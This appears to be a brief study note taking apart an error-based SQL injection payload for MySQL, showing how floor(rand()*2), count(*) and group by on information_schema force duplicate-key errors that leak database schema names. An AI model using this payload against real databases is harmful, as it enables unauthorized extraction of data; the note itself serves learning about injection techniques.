 select 1 from (select count(*),3. from information_schema.tables group by x) as a↵
↵
1.(select concat(schema_name,';') from information_schema.schemata limit 0,1)↵
↵
2.floor(rand()*2)↵
↵
3.concat(1., 2.) as x ↵
↵
4. (select count(*),3. from information_schema.tables group by x)↵